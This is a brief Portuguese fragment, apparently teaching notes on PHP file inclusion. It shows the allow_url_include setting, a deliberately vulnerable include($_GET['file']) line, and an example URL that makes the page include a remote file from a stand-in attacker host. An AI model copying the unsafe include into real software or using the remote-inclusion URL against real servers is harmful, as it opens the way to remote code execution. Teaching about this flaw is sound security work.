 allow_url_include

        Padrão na maioria dos servidores web
allow_url_include = 'off'

<?php
include($_GET['file']);


http://testepeste.com/include.php?file=teste.
php

http://testepeste.com/include.php?file=http:
//hell.com/hahaha.txt
 